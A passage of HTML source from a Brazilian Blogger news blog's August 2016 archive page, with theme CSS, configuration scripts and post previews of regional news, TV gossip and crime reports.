}.contact-form-button-submit:hover{background-color:#1f2024 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #ebebf3;border-right-width:0;border-radius:3px 0 0 3px }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#eb2a2a;color:#fff;padding:0 5px;border:0;border-radius:0 3px 3px 0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#1f2024 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:18px;color:#000000;font-weight:700;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#eb2a2a }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#eb2a2a }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#eb2a2a }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{display:block;width:100%;overflow:hidden;background-color:#1f2024;padding:0;border-top:2px solid #ebebf3 }#footer-wrapper .container{overflow:hidden;margin:0 auto;padding:15px 0 }#footer-wrapper .copyright-area{width:100%;text-align:center;font-size:13px;display:block;height:34px;color:#fff;font-weight:600;line-height:34px }#footer-wrapper .copyright-area a{color:#fff;transition:color .17s }#menu-footer{width:100%;text-align:center;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:11px;font-weight:600;display:block;color:#fff;text-transform:uppercase;line-height:34px;padding:0 10px;margin:0 0 0 5px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#efefef }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:15px;right:15px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px;border-radius:3px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eb2a2a;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f077';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#eb2a2a;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container {margin: 0 auto;padding: 0 10px;box-sizing: border-box;}#header-wrap{box-sizing:border-box;padding:0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#header-wrap{padding:0 }#header-inner a{display:inline-block!important }.header-logo,.main-logo{width:100%;max-width:100%;text-align:center;margin:0 }.header-menu{display:none }.mobile-menu-wrap,.mobile-menu-toggle{display:block }#nav-search .search-input{padding:0 58px 0 20px }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content, ul.hot-posts {height: auto;}.hot-posts .hot-item {width: 50%;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media (max-width: 780px) {#main-intro{height:380px}}@media screen and (max-width: 680px) {.intro-content{width:100%;box-sizing:border-box;padding:0 40px}#breadcrumb{height:auto;line-height:1.5em;padding:10px 15px }#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#footer-wrapper .copyright-area{margin:15px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }.index-post .post-info-wrap {box-sizing: border-box;padding: 10px 10px 20px;}}@media screen and (max-width: 560px) {#main-intro{height:auto}.intro-content{position:relative;top:0;left:0;transform:translate(0);padding:50px 30px}.intro-title{font-size:27px}.hot-posts .hot-item {width: 100%;}#nav-search{width:100% }.top-bar-nav {display: none;}.top-bar-social {float:none;margin:0 auto;text-align: center;}.top-bar-social ul > li {float: none;display: inline-block;}.hot-posts .hot-item {width: 100%;clear: both;height: 234px;}.hot-posts .hot-item .post-title {font-size: 18px;}.index-post {width: 100%;}.index-post .post-image-wrap .post-image-link {width: 100%;height: 200px;margin: 0;}.index-post .post-info > h2 {font-size: 28px;line-height: 1.4em;}.post-snippet {font-size: 14px;}ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{margin:0 }.related-posts .post-image-link{width:75px;height:60px;float:left;margin:0 12px 0 0 }.related-posts .post-title{font-size:15px;overflow:hidden;margin:0 0 5px }.post-reactions{display:none }}@media screen and (max-width: 440px) {.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:27px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:120px }}@media screen and (max-width: 360px) {.header-social li{margin:20px 5px 5px }.about-author .avatar-container{width:60px;height:60px }}

--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border: 1px solid #27ae60;border-radius: 3px;background: rgba(1, 255, 36, 0.058823529411764705);margin-left: 0;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive index'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = false;
            

              var postPerPage = 8;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://paulojuniorrn.blogspot.com/'>
<img alt='Blog do Paulo Júnior - Correio do Seridó' data-height='360' data-width='1600' src='https://blogger.googleusercontent.com/img/a/AVvXsEgb7jJLSuFl8MsjKRiFQyqAyVnfQERrgzyBrrGCWQFJOSUUybYI-4C1KVniA8y3tsjo-LWtxvOXpIau4fp4ZPITFo6QlMlNXd8H0_nzt-KEQKqbTAi8nrpWQxEv9zkk5aMMnme1vU5RcMb_VRxjyknyka5G1VmLNurlsZDHS5zOVa0WIm4qpaUbiCpi-pM=s1600'/>
</a>
<p>
</p>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>INÍCIO</a></li>
<li><a href='https://' role='menuitem'>CONTATO</a></li>
<li><a href='https://caico.rn.gov.br/' role='menuitem'>PREFEITURA MUNICIPAL DE CAICÓ</a></li>
<li><a href='https://www.caico.rn.leg.br/' role='menuitem'>CÂMARA MUNICIPAL DE CAICÓ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://paulojuniorrn.blogspot.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='queryMessage'>
<span class='query-info query-success'>Mostrando postagens de agosto, 2016</span><a class='show-more' href='https://paulojuniorrn.blogspot.com/'>Mostrar tudo</a>
</div>
<div class='blog-posts hfeed container index-post-wrap'>
<div class='grid-posts'>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/faustao-grava-o-programa-do-jo-pela.html'>
<img alt='Faustão grava o “Programa do Jô” pela primeira vez: “Não poderia acabar sem eu participar”' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/faustao-grava-o-programa-do-jo-pela.html'>Faustão grava o &#8220;Programa do Jô&#8221; pela primeira vez: &#8220;Não poderia acabar sem eu participar&#8221;</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:42:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Entrevista de Faustão no &#8220;Programa do Jô&#8221; vai ao ar na sexta-feira (02)    Fausto Silva &#160; gravou nesta terça-feira (30) pela primeira vez o&#160; &#8220;Programa do Jô&#8221; ,&#160; talk show &#160;que está em sua última temporada na Globo. O diálogo irá ao ar nesta sexta-feira (02).   Durante a conversa, Faustão&#160;falou sobre ter emagrecido.&#160; &#8220;Só consegui e&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/faustao-grava-o-programa-do-jo-pela.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/record-planeja-tirar-xuxa-meneghel-das.html'>
<img alt='Record planeja tirar “Xuxa Meneghel” das noites de segunda em 2017' class='post-thumb' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/record-planeja-tirar-xuxa-meneghel-das.html'>Record planeja tirar &#8220;Xuxa Meneghel&#8221; das noites de segunda em 2017</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:40:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Baixa audiência do &#8220;Xuxa Meneghel&#8221; preocupa a Record    A&#160; Record &#160;pretende promover modificações em sua grade de programação para 2017 com o intuito de ampliar os resultados das&#160;atrações.   Atualmente, uma das maiores preocupações dos diretores do canal da Barra Funda é o&#160; &#8220;Xuxa Meneghel&#8221; , programa lançado a peso de ouro que ama&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/record-planeja-tirar-xuxa-meneghel-das.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/sexta-feira-tem-esporte-e-cultura-no.html'>
<img alt='Sexta-feira tem esporte e cultura no Sesc Seridó' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEp56e7kkBvwkLZUeFWs0mffghNZbUVCCCLqSfIX2_d1e4n3QLe1shIu1BeoZupAEwRMN7nLZCe9e_lh-vWamSKzf6AmV0O9u2ie8zOxWCtwWPOtSZIUHyG5qaJjb1vxpxGoKvqUljjUu/w72-h72-p-k-no-nu/Jogos+dos+Comerci%25C3%25A1rios+2016.+Foto+Jo%25C3%25A3o+Gilberto+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/sexta-feira-tem-esporte-e-cultura-no.html'>Sexta-feira tem esporte e cultura no Sesc Seridó</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:39:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Nesta sexta-feira (02/09), os seridoenses poderão desfrutar de uma programação gratuita e diversificada. No ginásio da unidade, acontecerá a abertura da 15ª edição dos Jogos dos Comerciários em Caicó. Já na concha acústica, serão realizadas duas apresentações culturais: o espetáculo teatral &#8220;Circo do Só Êu&#8221; (SP), do projeto Palco&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/sexta-feira-tem-esporte-e-cultura-no.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/familia-diz-que-ex-suspeito-de-matar.html'>
<img alt='Família diz que ex, suspeito de matar professora, sentia ciúme obsessivo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDz0cmXjO8h6sgIQWyN9HlbBmgPANrzrMDo9WA7sjSJvgVVRQH0QXqn9X_48ioB8CHCQHojExGugb2I2S_u0DY4V70Rx6pLHZKmceWupJTQ1WABJtVBNkHTyZjHfP5MKOdBH3NdrjlOery/w72-h72-p-k-no-nu/PROFESSORA+MACAP%25C3%2581+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/familia-diz-que-ex-suspeito-de-matar.html'>Família diz que ex, suspeito de matar professora, sentia ciúme obsessivo</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:31:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>O&#160; assassinato da professora Adriana Caldas, de 38 anos , pode ter relação com o ciúme obsessivo do ex-marido, acredita a família da vítima. Ela foi encontrada morta no dia 23 de agosto, com marcas de facadas na casa onde morou por mais de 20 anos com o ex, no bairro Buritizal, na Zona Sul de Macapá.   O&#160; caso é investigado pela &#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/familia-diz-que-ex-suspeito-de-matar.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/crianca-de-tres-anos-morre-vitima-de.html'>
<img alt='Criança de três anos morre vítima de choque elétrico enquanto brincava em Tibau' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD2X_EEHKPbqlKPlCU8TNfUW4XdJCIpR0WaPwKcQUFBRddR3pQ62og4P5qo5iOnGEgKQ4ZihaBNox-U_ew-ciqvf2XPKBaJb1BqotF1HC5Jtt_XOfvMe67zjX-DboCsrlXFSc7Kt7bRIlZ/w72-h72-p-k-no-nu/CRIAN%25C3%2587A+TIBAU+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/crianca-de-tres-anos-morre-vitima-de.html'>Criança de três anos morre vítima de choque elétrico enquanto brincava em Tibau</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:28:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Uma criança identificada como Luiz Gustavo, de três anos morreu vítima de choque elétrico no município de Tibau, na tarde desta terça-feira (29), após se aproximar de uma extensão elétrica.   A criança foi levada as pressas em estado grave ao Hospital Regional, mas acabou não resistindo e morreu na unidade hospitalar! O corpo da &#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/crianca-de-tres-anos-morre-vitima-de.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/diario-oficial-publica-editais-de.html'>
<img alt='Diário Oficial publica editais de concursos com 595 vagas para HUs da UFCG' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY6AWly7OPCofgVIEqDI0t17PP-hi8DAsU9jBRs0nTewn7psi6YjO0H7uHLYc4LgPmtHiPq4XEo6GChJfTtPaAtSnrikv5KnXx_6dfRKf3WLBhuqOrMLyx1pYLQfqob95f08IipO8Bo_UL/w72-h72-p-k-no-nu/CONCURSO+55.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/diario-oficial-publica-editais-de.html'>Diário Oficial publica editais de concursos com 595 vagas para HUs da UFCG</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:26:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>A Empresa Brasileira de Serviços Hospitalares (Ebserh) publicou no Diário Oficial da União desta quarta-feira (31), os editais de abertura dos concursos públicos para os hospitais da Universidade Federal de Campina Grande (UFCG).   São 293 vagas para o Hospital Universitário Alcides Carneio (HUAC), em Campina Grande, e 302 para o&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/diario-oficial-publica-editais-de.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/mulher-e-presa-suspeita-de-facilitar.html'>
<img alt='Mulher é presa suspeita de facilitar estupro dos próprios filhos' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7G-HSrt-JfGgHfSm8sCNdfuovuXOobhhe2p_HZTFRPpyy3-susudfOUn6FtgIrD3FilN484WxEeVZdtEVUeEMKhI8EFupU4fzFRyqHPGfcmef7kz2ZMLvj1hxWOlkXmWvfdcZz0LX6JB6/w72-h72-p-k-no-nu/PM+NATAL+D+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://paulojuniorrn.blogspot.com/2016/08/mulher-e-presa-suspeita-de-facilitar.html'>Mulher é presa suspeita de facilitar estupro dos próprios filhos</a>
</h2>
</div>
<div class='index-post-footer'>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/16064307557081207571' target='_blank' title='Paulo Júnior'>Paulo Júnior</a></span>
<span class='post-date published' datetime='2016-08-31T18:24:00-07:00'>agosto 31, 2016</span>
</div>
<p class='post-snippet'>Policiais civis da Delegacia de Pedro Velho prenderam, na tarde desta quarta-feira (31) na cidade, uma mulher de 28 anos, suspeita por tráfico e crime sexuais contra os seus próprios filhos.   Após investigações, a polícia comprovou a participação da mulher nos crimes, sendo ela facilitadora da realização de abusos sexuais por um&#8230;</p>
<a class='read-more' href='https://paulojuniorrn.blogspot.com/2016/08/mulher-e-presa-suspeita-de-facilitar.html'>Leia mais &#187;</a>
</div>
</div>
</div>
</div>
<div class='blog-post hentry index-post'>
<div class='index-post-inside-wrap'>
<div class='post-image-wrap'>
<a class='post-image-link' href='https://paulojuniorrn.blogspot.com/2016/08/adolescentes-sao-apreendidos.html'>
<img alt='Adolescentes são apreendidos arremessando objetos para dentro do Presídio Provisório na zona Norte' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPsZGo9e_5dr3JKfFogfzSQ0Ro-hCMv4iWG2wDgYEQcA_UdOgH5tW0FspS2mn1oemHTqNaUwoQDjQp2ctCuVfLQLBq6BLfg0GeJ2U7rR0DV39SXrjttf1JV7B4W7ff6jeD3Rvou21hmKe6/w72-h72-p-k-no-nu/DROGA+NATAL+D+1200.jpg'/>
</a>
</div>
<div class='post-info-wrap'>
<div class='post-info'>
<h2 class='post-title'>
